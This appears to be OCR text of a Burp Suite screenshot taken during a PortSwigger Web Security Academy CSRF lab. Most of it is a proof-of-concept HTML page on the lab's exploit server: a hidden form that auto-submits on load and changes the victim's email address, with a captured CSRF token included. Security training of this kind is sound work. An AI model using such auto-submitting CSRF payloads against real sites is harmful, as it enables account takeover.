 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - li...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept off Forward Drop Open browser
ime Type Direction Method URL
Intercept is off
If you turn Intercept on, messages between Burp's browser and your target servers are held
here. This enables you to analyze and modify these messages, before you forward them.
Learn more Open browser
Lab: CSRF where CSRF where toke Exploit Server: CS
https://exploit-0a6d00b504da465180c02f0301730025.expl...
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0af00007044a469880a0308500ca008f.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="diep&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="XBvTdGd1p1thmR1TF8Isyrkxg5zEOg4F" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log